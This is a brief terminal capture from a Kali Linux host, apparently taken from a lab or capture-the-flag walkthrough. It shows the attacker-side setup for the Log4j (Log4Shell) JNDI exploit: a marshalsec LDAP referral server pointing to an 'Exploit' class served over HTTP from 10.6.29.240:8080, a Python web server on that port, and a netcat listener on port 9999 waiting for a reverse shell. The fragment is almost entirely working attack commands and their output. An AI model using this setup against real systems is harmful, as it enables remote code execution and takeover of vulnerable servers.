 ┌──(root💀kali)-[~/log4j/marshalsec]
└─# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.6.29.240:8080/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
┌──(root💀kali)-[~/log4j]
└─# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
┌──(root💀kali)-[~/log4j]
└─# nc -lvnp 9999
listening on [any] 9999 ...